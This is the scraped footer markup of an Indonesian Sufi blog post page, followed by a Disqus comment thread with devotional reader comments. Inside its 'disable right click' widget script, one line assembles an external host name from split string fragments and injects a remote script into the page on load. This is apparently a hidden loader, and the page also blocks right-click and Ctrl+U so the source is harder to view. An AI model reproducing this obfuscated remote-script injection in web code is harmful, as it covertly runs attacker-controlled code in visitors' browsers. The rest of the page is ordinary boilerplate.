                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY51NTOgfUu2kMn4LCAI3fYHPMJ6mg:1769370891534';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/muhammad.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/muhammad.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/muhammad.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/5982009216364326362/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5982009216364326362', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBWiQMELcRA6Qc0pHoobXo7rDtYa1glqtD4pM1RHTOvx4TbJZrSHVaODeHFfG1MnPdsG2_B0Up65x_GLUomkhlG0OOVpIJRtZahgvH164rN_wQ53qVUM0m5IWTwhJwrFyspwlw7lWULJA/s72-c/muhammad-pbuh-.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBWiQMELcRA6Qc0pHoobXo7rDtYa1glqtD4pM1RHTOvx4TbJZrSHVaODeHFfG1MnPdsG2_B0Up65x_GLUomkhlG0OOVpIJRtZahgvH164rN_wQ53qVUM0m5IWTwhJwrFyspwlw7lWULJA/s640/muhammad-pbuh-.jpg', 'pageName': 'Muhammad', 'pageTitle': 'Pusaka Madinah: Muhammad', 'metaDescription': 'Aku adakan dunia-akhirat karena Muhammad.\nAku adakan Muhammad karena Aku.\n\n\n\nMuhammad itu namanya,\nNur atau Mur itu badannya.\nNawi itu satunya dengan Ilahi, barulah dia Nur Ilahi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Muhammad', 'description': 'Aku adakan dunia-akhirat karena Muhammad.\nAku adakan Muhammad karena Aku.\n\n\n\nMuhammad itu namanya,\nNur atau Mur itu badannya.\nNawi itu satunya dengan Ilahi, barulah dia Nur Ilahi.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBWiQMELcRA6Qc0pHoobXo7rDtYa1glqtD4pM1RHTOvx4TbJZrSHVaODeHFfG1MnPdsG2_B0Up65x_GLUomkhlG0OOVpIJRtZahgvH164rN_wQ53qVUM0m5IWTwhJwrFyspwlw7lWULJA/s640/muhammad-pbuh-.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/muhammad.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5982009216364326362}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCzsAZ8-Ah4-fRFJY-nPM2Ah40KYw__uuk-ph4q7879kQhIbg858B-YbU_8yNaWfZKxYRWnoJd5hZhswFor1u45XJTA4A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F05%2FInsan-Kamil.html&t_d=%0AInsan%20Kamil%20dan%20Perjalanan%20Hakiki%0A&t_t=%0AInsan%20Kamil%20dan%20Perjalanan%20Hakiki%0A&s_o=default
body_size: 8586
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35655/5065/avatar92.jpg?1613031990" width="32" height="32" /><strong><a href="">Bang Chito</a></strong> &bull; 5 tahun yang lalu
        </div><div class="comment__content"><p>assalamu alaikum warahmatullahi wabarakatu....sudah lama ikut pusaka madinah ini...alhamdulillah dengan semua postingannya,,,,,benar adanya,.....cuma dikit permintaan....nama malaikatnya klu ditulis harus lengkap namanya....jangan di jadikan PR buat diri ini yg masih belajar mengenal</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Suprapto</a></strong> &bull; 7 tahun yang lalu
        </div><div class="comment__content"><p>Assalmualaikum kang mux..ijin belajar..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Belajar</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20494/9855/avatar92.jpg?1622254119" width="32" height="32" /><strong><a href="">Muhammad Taslim</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Bagaimana kita " MEMANDANG DIRI KITA YANG PUTIH" ...Terimakasih sebelumnya kang Mux .... Semoga sama-sama sukses Aamiin..........</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16129/9491/avatar92.jpg?1534500013" width="32" height="32" /><strong><a href="">abu said</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>kitab Sarību masāʼil itu dalam bahasa arab melayu, silakan bagi sobat yg ingin download, kalau bisa translate dan di share lagi..<br><a href="http://disq.us/url?url=http%3A%2F%2Fopac.pnri.go.id%2Fuploaded_files%2Fdokumen_isi2%2FManuskrip%2Fw%252082%2520seribu%2520masail%2C%2520hikayat_01_001%2Fbook.swf%3AeVV2bckAJipo2G_lv7MrGdip3T4&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://opac.pnri.go.id/uploaded_files/dokumen_isi2/Manuskrip/w%2082%20seribu%20masail,%20hikayat_01_001/book.swf">http://opac.pnri.go.id/uplo...</a></p><p>lengkap[nya di <a href="http://disq.us/url?url=http%3A%2F%2Fopac.pnri.go.id%2FDetaliListOpac.aspx%3FpDataItem%3D0010-36344060%26pType%3DBibid%26pLembarkerja%3D-1%3A9dpOTDhQfuMej94sr1p1Fyap0Rs&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://opac.pnri.go.id/DetaliListOpac.aspx?pDataItem=0010-36344060&amp;pType=Bibid&amp;pLembarkerja=-1">http://opac.pnri.go.id/Deta...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14205/1375/avatar92.jpg?1422624969" width="32" height="32" /><strong><a href="">Deni Romansyah</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>masih ke potong mas., ga bisa baca lengkap:D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Herlan</a></strong> &bull; 11 tahun yang lalu
